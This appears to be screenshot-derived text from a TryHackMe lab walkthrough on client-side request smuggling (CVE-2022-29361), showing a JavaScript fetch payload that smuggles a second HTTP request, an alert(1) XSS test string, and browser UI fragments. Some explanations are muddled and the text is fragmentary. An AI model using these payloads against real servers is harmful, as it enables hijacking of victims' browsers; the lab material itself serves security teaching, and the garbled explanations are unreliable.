 fetch('http://10.10.51.238:5000/', {    method: 'POST',    body: 'GET /redirect HTTP/1.1\r\nFoo: x',    mode: 'cors',})
1. http://10.10.51.238:5000/
This is the URL to which the HTTP request is made for the vulnerable server. In this case, it's the registration endpoint on the local server.
2. { method: 'POST' }
The method parameter specifies the HTTP method for the request. Here, it's set to 'POST'.
3. { body: 'GET /redirect HTTP/1.1\r\nFoo: x' }
In the body, there is the second request that is going to be injected into the queue.
4. { mode: 'cors' }
This flag triggers an error when visiting the 404 web page and avoids following the redirect.
First, let’s start the Virtual Machine by pressing the Start Machine button at the top of this task. The vulnerable website will be running at the port
5000.
Furthermore, this implies that an attacker can obtain complete control over a victim's browser when the specified payload is executed from the victim.
The following screenshots will show an example of the attack using the previous payload.
Not secure 10.10.74.169:5000
CVE-2022-29361 | Client-Side
Vulnerable Redirect
Elements Console 1
top Filter
Default levels 1 Issue: 1
test
fetch('http://10.10.74.169:5000/', {
method: 'POST',
body: 'GET /redirect HTTP/1.1\r\nFoo: x',
mode: 'cors',
credentials: 'include'
})
Promise {<pending>}
Content — Mozilla Firefox
Content
challenge.thm/securecontact
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
The Saved Urls
<script>alert(1)</script>
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
fetch('http://10.10.51.238:5000/', {    method: 'POST',    body: 'GET /redirect HTTP/1.1\r\nFoo: x',    mode: 'cors',})
THM AttackBox 1h 23m 52s